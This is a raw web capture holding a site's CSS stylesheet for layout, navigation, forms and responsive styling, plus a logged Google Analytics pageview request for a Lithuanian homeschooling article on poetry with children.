.georgia_bold{font-family:Georgia;font-weight:bold;}
#unstickyheader{margin-top:0px;display:block;clear:both}
#stickyalias{}
.bxshad{-moz-box-shadow: 0 0 5px #888;-webkit-box-shadow: 0 0 5px #888;box-shadow: 0 0 5px #888;}
.txtshd{text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.75);}
.notvisible{display:none !important}
.definition_link{color:white !important;background:#333;margin:0 15px 0 0;display:inline-block;padding:0 10px;border-radius:5px;}
.definition_link:hover{background:black}
#sticky_header{z-index:200;line-height:59px;width:1080px;top:0;width:100%;height:59px;}
#sticky_header #small_logo{position:absolute;left:50%;margin-left:-50px;top:5px;padding:0px;display:none;}
#sticky_header #small_logo img{width:70px;height:auto;opacity:0.6}
#sticky_header .centric3{position:relative}
#sticky_header ul#nav{margin:0;padding:0}
#sticky_header ul#nav>li{display:inline-block;position:relative;}
#sticky_header ul#nav>li{margin-left:30px;}
#sticky_header ul#nav>li.active>a{color:#cc3333}
#sticky_header ul#nav ul>li.active>a{color:#cc3333}
#sticky_header ul#nav ul {display:none;top: 59px;left: 0;position:absolute;background:#f6f3ee;padding:0;margin:0;line-height:normal;width:230px;}
#sticky_header ul#nav ul li{list-style:none;text-transform:uppercase;padding:5px 30px}
#sticky_header ul#nav ul li a{font-weight:normal;}
#sticky_header nav{float:left;}
#sticky_header ul#soc{float:right;margin:0;padding:0;}
#sticky_header ul#soc li{display:inline-block;margin-left:10px;}
#sticky_header ul#soc li a{opacity:.5;font-size:18px;}


#sticky_header ul#soc li a:hover{opacity:1}
#sticky_header ul#nav ul li:hover{background:#e7e4df;}
#sticky_header a{color:black;text-transform:uppercase;font-size:12px;font-family: Roboto;}

#sticky_header ul#nav ul:before {content:" ";width: 0; height: 0; border-left: 5px solid transparent;border-right: 5px solid transparent;border-bottom: 5px solid #f6f3ee;position:absolute;top:-5px;left:13px;}

#logo{text-align:center;display;block;margin-bottom:20px;}
#logo b{display:block;color:#333;font-weight:normal;font-family:Roboto;text-transform:uppercase;letter-spacing:2px;font-size:12px;}
#logo img{margin:30px auto;display:block;}
#logo a{display:block}
#frontpage #logo{}
#inner #logo{}

#article_header_bg{height:500px;background-size:cover;background-repeat:no-repeat;background-position:center center;background-color:#f2f2f2;
}
#article_header_bg dd{display:block;background:rgba(255,255,255,0.3);width:100%;height:100%;margin:0}


/*.c_left{vertical-align:top;display:block;padding:40px 0px;width:700px;margin:0 auto}*/
.c_left{vertical-align:top;display:block;padding:40px 40px;width:780px;margin:-225px auto 0;background:white;position:relative;z-index:9}
.c_right{vertical-align:top;display:table-cell;padding:40px 30px 0 30px;width:260px;border-right:1px #ebebeb solid;border-left:0;background:#fcfbf9;height:100%;position:relative}
/*fcfbf9*/

.c_left_photo_listing{vertical-align:top;display:block;padding:40px 0px;width:90%;margin:0 auto;max-width:1200px}
.c_left_photo_listing .one_image{margin-bottom:45px;}
.c_left_photo_listing .one_image img{width:100%;height:auto;display:block;margin-bottom:15px;}
.c_left_photo_listing .one_image span.caption {display:block;}
.c_left_photo_listing .one_image span.caption p{margin:0;padding:0}

#frontpage .c_left{margin-top:0}

.rblurb{display:block;text-transform:uppercase;font-size:11px;font-family: 'Roboto';text-align:center;line-height:170%;margin-bottom:40px;}
.rblurb ul{margin:0;padding:0}
.rblurb li{list-style:none;margin-bottom:2px;}
#r_from_friends ul{margin:0;padding:0;}
#r_from_friends li{display:inline-block;list-style:none;margin-bottom:20px;font-size:14px;text-align:center;vertical-align:top}
#r_from_friends li a{display:block;}
#r_from_friends li a.title{color:#fff}
#r_from_friends li a.category{font-size:12px;}
#r_from_friends li img{width:100%}
#r_from_friends li#rel1{width:48.5%;margin-right:2%;}
#r_from_friends li#rel2{width:48.5%;}
#r_from_friends li#rel3{width:32%;margin-right:1%;}


#r_from_friends li#rel4{width:32%;margin-right:1%;}
#r_from_friends li#rel5{width:32%;}

#r_from_friends li#rel1 a.cont,
#r_from_friends li#rel2 a.cont{/*width:300px;height:200px;*/position:relative;display:block;color:white}
#r_from_friends li#rel1 a.cont span.title,
#r_from_friends li#rel2 a.cont span.title{display:block;position:absolute;bottom:0;background:#333;background:rgba(51,51,51,.9);width:100%;padding:6px 0;}
#r_from_friends li#rel1 a.cont span.category,
#r_from_friends li#rel2 a.cont span.category{display:block;font-size:12px;color:#2882e2;text-transform:uppercase}

#r_from_friends li#rel3 a.cont,
#r_from_friends li#rel4 a.cont,
#r_from_friends li#rel5 a.cont{position:relative;display:block;color:white}
#r_from_friends li#rel3 a.cont span.title,
#r_from_friends li#rel4 a.cont span.title,
#r_from_friends li#rel5 a.cont span.title{display:block;color:black;width:100%;padding:6px 0;}
#r_from_friends li#rel3 a.cont span.category,
#r_from_friends li#rel4 a.cont span.category,
#r_from_friends li#rel5 a.cont span.category{display:block;font-size:12px;color:#2882e2;text-transform:uppercase}




.one_slideshow .header{display:table;width:100%;margin-bottom:10px;}
.one_slideshow .header i{display:table-cell;cursor:pointer;vertical-align:middle;}
.one_slideshow .header h3{display:table-cell;width:80%;text-align:center;font-family: 'Roboto';text-transform:uppercase;font-weight:normal;font-size:14px;vertical-align:middle;}
#listing h1{ font-family: 'chopin_scriptregular';text-align:center;font-size:50px;color:#c0c0c0;margin:0 0 10px 0;padding:0}
#listing article{margin-bottom:0px;}
article>h2 a.title,
article>a.title,
article>span.title{font-family:Georgia;font-weight:normal;font-size:34px;color:black;display:block;margin-bottom:20px;text-align:center;}
article time{margin:0 70px 17px 70px;display:block;text-transform:uppercase;text-align:center;padding-bottom:10px;font: 400 10px/25px Roboto;letter-spacing:2px}
article .blurb{font-family: Georgia;font-size:18px;line-height:170%;margin:10px 0 40px 0;text-align:left}
article .blurb a{color:#2882e2}
article .blurb p{margin-bottom:20px;}
#listing .cycle-slideshow{width:88% !important;overflow:hidden;position:relative;}
article a{display:inline-block;margin-right:5px;}
article a i{margin-left:5px;font-size:12px !important;}
article .blurb a i.readmore{font-size:24px !important;}
article a:hover{color:black;text-decoration:underline}
#article_profile h3{text-align:center;font-family: Georgia;font-size:18px;text-transform:uppercase;font-weight:normal;margin-top:50px;}
#static article>span.title{display:block;margin:0 50px 20px 50px;text-align:center;border-bottom:1px #ebebeb solid;padding-bottom:20px;}


.shop_the_look{text-align:center;margin-bottom:40px;position:relative;}

.shop_the_look .cycle-prev{font-size:30px;position:absolute;top:52%;left:0;cursor:pointer;background:white;z-index:2;}
.shop_the_look .cycle-next{font-size:30px;position:absolute;top:52%;right:0;cursor:pointer;background:white;z-index:2;}
.shop_the_look .cycle-slideshow{margin:0 auto;position:relative}
.shop_the_look img{position:relative}
.shop_the_look img:hover{top:2px;-moz-box-shadow: 0 0 5px #888;-webkit-box-shadow: 0 0 5px #888;box-shadow: 0 0 5px #888;}
.shop_the_look .cycle-slideshow img{margin-right:10px;}
.shop_the_look .cycle-slideshow i{display:block;font-size:12px;font-style:normal;font-family: 'Roboto';color:#333}
#drag_container{position:relative}
#drag_container .fa-plus{visibility:hidden;}
#drag_container:hover .fa-plus{visibility:visible}

.drag{background:transparent;position:absolute;z-index:99;color:white;}
.drag .fa-plus{text-align:center;width:16px;padding:3px;background:#333;cursor:pointer;color:white;}

.drag span{text-align:left;display:block;visibility:hidden;width:auto;font-size:12px;color:white;font-family:Roboto;line-height:170%}
.drag.plus_topleft span{float:right;margin:3px 10px 3px 27px;width:140px;}
.drag.plus_topleft .fa-plus{position:absolute;top:0;left:0;}

.drag.plus_topright span{float:right;margin:3px 27px 3px 10px;width:140px;}
.drag.plus_topright .fa-plus{position:absolute;top:0;right:0;}
.drag.plus_bottomleft span{float:right;margin:3px 10px 3px 27px;}
.drag.plus_bottomleft .fa-plus{position:absolute;bottom:0;left:0;}
.drag.plus_bottomright span{float:right;margin:3px 27px 3px 10px;}
.drag.plus_bottomright .fa-plus{position:absolute;bottom:0;right:0;}

footer{border-top: 1px solid #ebebeb;}




#nextPageDiv {display:table;z-index:999;position:fixed;width:350px;height:100px;background-color:#333;overflow:hidden;bottom:90px;right:-330px;-webkit-box-shadow:  0px 1px 6px 0px rgba(0, 0, 0, 0.3);box-shadow:  0px 1px 6px 0px rgba(0, 0, 0, 0.3);-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}
#nextPageDiv span{vertical-align:middle;display:table-cell;height:100%;text-align:left;}
#nextPageDiv span img{display:block;}
#nextPageDiv span.image{width:150px}
#nextPageDiv span.bar{background:#333;color:#fff;width:20px;text-align:center}
#nextPageDiv span a.title{display:block;padding:0 10px;color:#fff;font-size:16px;font-family:Georgia}

footer{background:#fff;color:#333;padding-top:40px;font-family: 'Roboto';font-size:12px;position:relative;z-index:3}
footer .centric{display:table}
footer .centric .cell{display:table-cell;width:23%;vertical-align:top;letter-spacing:1px;}
footer .centric .cell:first-child{width:16%;line-height:180%;font-size:12px}
footer .centric .cell i.fa{font-size:26px;color:#d2d2d2;display:block;margin-bottom:0.3em}
#footer_cp img{margin-bottom:25px;}
#footer_cp a i{font-size:22px;display:inline-block;margin:0 4px;}
#footer2{background:#797979;padding:3px;font-size:11px;color:#fff;margin-top:20px;text-transform:uppercase}
footer ul{list-style:none;}
footer a{color:#333}
footer #onefuzz{display:block;color:#fff}
footer #onefuzz a{color:#fff}

footer .one_feed{display:block;overflow:hidden;vertical-align:top;margin-bottom:10px;overflow:hidden;margin-right:30px;}
footer .one_feed a{color:#333;font-size:14px;display:block;margin-bottom:0.6em}
footer .one_feed span.text{color:#333;font-size:14px;display:block;margin-bottom:0.6em}
footer .one_feed span.text a{display:inline;color:#8f8f8f;margin:0 3px}
footer .one_feed span.text a:hover{color:white}
footer .one_feed span.timestamp{color:#8f8f8f;font-size:14px;}


#contact_form{font-family:georgia;font-size:14px;}
#contact_form .input{border:1px #c0c0c0 solid;width: 300px;}
#contact_form p{clear: left;margin: 15px 5px;padding: 5px 5px 5px 0px;padding-left: 155px; border-top: 1px dashed #ddd;height: 1%;}
#contact_form label{float: left;margin-left: -155px;width: 120px; }
#contact_form textarea{height: 100px;}
#contact_form .threepxfix{margin-left: 3px;}
#contact_form label.error{display:block;color:red;width:100%;padding-left: 1px;margin:5px 0}
#contact_form .g-recaptcha{margin-left:160px;}

#article_tags{margin:20px 0;padding:0}
#article_tags li{display:inline-block;margin-right:10px;}
#article_tags li a{display:block;padding:10px 20px 10px 10px;background:powderblue;color:black;border-radius:0 50px 50px 0}
#article_tags li a:hover{background:#333;color:white}
/*up to 1015px SMALLER SCREEN*/
@media only screen and (max-width: 1015px)
{

}



/*more then 1015px LARGER SCREEN*/
@media only screen and (min-width: 1015px)
{

}


#search_box{margin-left:1em;border: 1px solid #ccc;padding-left:1em;line-height:100%}
#search_box .input{background:transparent;vertical-align:middle;border:0;font-size:12px;width:100px;font-family: "Roboto";color:#a39e9e;}
#search_box .submit{vertical-align:middle;border:0;font-size:16px;background:white;opacity:.5;}





span.leading_image{display:block;}
span.leading_image span.image_content{display:block;font-size:14px;font-family:"Roboto";border-bottom:1px #ebebeb solid;padding:8px 0}
span.leading_image img{width:100%;height:auto}
.pinit{position:relative;}
.pinit img{position:relative}
.pinit .button{display:none;position:absolute;color:#fff;top:20px;left:20px;font-size:36px;opacity:1;z-index:2;padding:0px;font-family:"Roboto";text-transform:uppercase}
.pinit .button i{margin-left:5px;}
.pinit:hover .button{display:block;}

#popular_articles .cycle-slideshow a span{display:block;font-size:11px;font-family:Roboto;text-transform:uppercase;text-align:center}

/*article content*/
.image_row{margin:10px -80px;position:relative;line-height:100%}
.image_row .boxblurb{display:block;line-height:200%;text-align:left}
.image_row .boxblurb p{margin:0 0 10px 0}
.image_row div.image_cell{vertical-align:top;position:relative}
.image_row div.image_cell img{width:100%;height:auto}
.image_row a i.fa-search{display:none;position:absolute;color:white;top:40px;right:10px;font-size:70px;opacity:0.4}
.image_row a:hover i.fa-search{display:block}
.image_row span.caption{z-index:2;display:block;padding:10px 0;width:100%}
.image_row span.caption a.fancybox_ajax{color:black;letter-spacing:1px;font-size:12px;font-style:italic;}
.image_row span.caption p{margin:0 0 0 0}
.image_row.for_one_img .image_cell{display:inline-block;min-width:490px;width:100%;text-align:center;}
.image_row.for_one_img div span.caption{min-width:490px;width:100%}
.image_row.for_two_img div{display:inline-block;min-width:240px;width:48.5%}
.image_row.for_two_img div span.caption{min-width:240px;width:100%}
.image_row.for_two_img div a{}
.image_row.for_two_img div:first-child{margin-right:2%;}
.image_row.for_three_img div{display:inline-block;min-width:150px;width:31.3%;}
.image_row.for_three_img div span.caption{min-width:150px;width:100%;}
.image_row.for_three_img div:first-child{margin-right:2%;}
.image_row.for_three_img div:first-child + div{margin-right:2%;}
.image_row div span.credit{font-family:Roboto;display:block;font-size:12px;color:#585858;margin-top:8px;letter-spacing:1px;}
.image_row div span.credit a{color:#888888;letter-spacing:0;font-family: georgia;font-weight:bold;}
.image_row div span.credit a:hover{color:black}
.image_row div span.credit p{margin:0;padding:0}
.pagination{text-align:center;margin-bottom:2em}
.pagination a{margin:0 10px;color:#333;}
.pagination li{display:inline-block;}
img.badge1{width:40px;height:auto}
img.badge2{width:40px;height:auto}

#pagination_lazy_loading{text-align:center;margin-bottom:2em}
#pagination_lazy_loading a{margin:0 10px;color:#333;}
#pagination_lazy_loading li{display:none;}
#subscribe_form{text-align:center;font-size:12px;font-family: Roboto;padding:15px 0;line-height:200%}
#x_newsletter_value{width:90px;padding:0px 10px;border:1px #c0c0c0 solid;display:inline-block;float:left;height:30px;}
#x_newsletter_submit{padding:0px 10px;border:1px #c0c0c0 solid;display:inline-block;height:32px;}
#x_newsletter_result{line-height:100%;padding-top:15px;font-weight:bold;font-size:12px;}


#newsletter_form{font-size:14px;text-transform:uppercase;}

#join-box h4 {
  font-size: 3em;
  letter-spacing: 10px;
  line-height: 51px;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
}
#join-box .zend_form {
  margin: 0;
}
#join-box #x_newsletter_submit {
  background-color: #e8e3e3;
  border-width: 0 0 0 1px;
  border: 1px solid #333;
  font-size: 12px;
  font-weight: bold;
  height: 27px;
  letter-spacing: 2px;
  padding: 0 0 0 7px;
  width: 60px;
}
#join-box #x_newsletter_value {
  border: 1px solid #333;
  font-size: 12px;
  float: left;
  height: 25px;
  letter-spacing: 1px;
  padding: 0px 4px 0px 12px;
  width: 92px;
  color:#333;
  margin-right: -2px;
}

#statusMsg {text-align:center;font-size:16px;font-weight:bold;padding:10px 15px;background-color:#fafae6;color:#000;}
#statusMsg i{color:#333}
#feed_fb img{}

#booking_form{display:none;position:fixed;z-index:5;top:45px;left:50%;width:400px;margin-left:-200px;padding:10px 20px;background:#e7e7e7;border-top:3px #cd0817 solid;min-height:400px}
#x_form_response{text-align:center;display:none;position:fixed;z-index:5;top:45px;left:50%;width:400px;margin-left:-200px;padding:10px 20px;background:#e7e7e7;border-top:3px #cd0817 solid;min-height:400px}
#booking_form h2{color:#cd0817;margin:0;padding:0;text-align:center}
#booking_form h3{font-size:14px;color:#333;margin:0;padding:0;text-align:center}
#booking_form p{margin:0 0 8px 0;padding:0}
#booking_form span{display:block;font-size:14px;margin-bottom:4px;}
#booking_form span .input{width:100%;border:1px #ccc solid;font-size:14px;color:#7d7d7d;line-height:150%}
#booking_form small{font-size:11px;margin-bottom:8px;display:block;}
#booking_form #submit{background:#ba0913;border:0;border-radius:5px;padding:10px;color:white;font-weight:bold;font-size:16px;}
#booking_form #submit_field{text-align:right}
#booking_form #x{position:absolute;z-index:6;top:10px;right:10px;cursor:pointer;opacity:.5}
#booking_form .error{display:block;color:red;font-size:12px;}
#article_17 img{cursor:pointer}

.sidr{display:none}
#sidr_menu1{display:none;position:relative;z-index:9999;top:0;left:-15px;float:right;background:#333;padding:0px 20px;color:#fff !important;font-size:30px !important;}



@media only screen and (max-width:1025px)
{
	#sticky_header{width:100%}
	.centric{width:98%}
	.centric2{width:95%}
	.container .c_left{width:66%;padding:40px 2%}
	.container .c_right{width:26%;padding:40px 2% 0 2%;}

	#bg{width:120%}
}

@media only screen and (max-width:815px)
{
	.image_row.for_one_img .image_cell{min-width:0;}
	.image_row.for_two_img div{min-width:0;}

	.image_row.for_one_img div span.caption,
	.image_row.for_two_img div span.caption,
	.image_row.for_three_img div span.caption{min-width:0;}

	#sidr_menu1{display:inline-block}
	#soc li a{display:none;}
	#sticky_header ul#nav{display:none}
	.rblurb{overflow:hidden}
	.rblurb p img{width:100% !important;height:auto !important}
}
@media only screen and (max-width:680px)
{
	.container .c_left{width:90%;display:block;padding:40px 5%;border-right:0;margin-top:0}
	.container .c_right{display:none;padding:0;}
	.image_row{margin:10px 0}
	#article_header_bg{height:200px}

  #r_from_friends li#rel3 a.cont, #r_from_friends li#rel4 a.cont, #r_from_friends li#rel5 a.cont{width:auto}
  .image_row div span.credit{-ms-word-break: break-all;word-break: break-all;word-break: break-word;-webkit-hyphens: auto;-moz-hyphens: auto;hyphens: auto;}
  #search_box .input{width:55px}

#contact_form .input{width:100%}
#contact_form label{margin-left:-50%;width:32%}
#contact_form p{padding:5px 5px 5px 32%}
}

@media only screen and (max-width:450px)
{

	#r_from_friends li#rel1,
	#r_from_friends li#rel2{width:47.5%}
	#r_from_friends li#rel3,
	#r_from_friends li#rel4,
	#r_from_friends li#rel5{width:31%}

	#r_from_friends li#rel3 a.cont,
	#r_from_friends li#rel4 a.cont,
	#r_from_friends li#rel5 a.cont{width:100%}

	.image_row.for_two_img div{display:block;width:100%;height:auto;margin-bottom:10px;}

}

@media only screen and (max-width:320px)
{

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=903739262&t=pageview&_s=1&dl=https%3A%2F%2Fwww.tryszirniai.lt%2Farticle%2Fkaip-su-vaikais-skaitome-dainuojame-grojame-piesiame-ir-mylime-poezija%2F158&ul=en-us%40posix&dt=Kaip%20su%20vaikais%20skaitome%2C%20dainuojame%2C%20grojame%2C%20pie%C5%A1iame%20ir%20mylime%20poezij%C4%85%20%7C%20Nam%C5%B3%20mokymas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1708784305&gjid=2067732309&cid=223677448.1769448299&tid=UA-719940-27&_gid=133760355.1769448299&_r=1&_slc=1&z=979586889
body_size: -451
content:
2,cG-PCVQ3B7LSB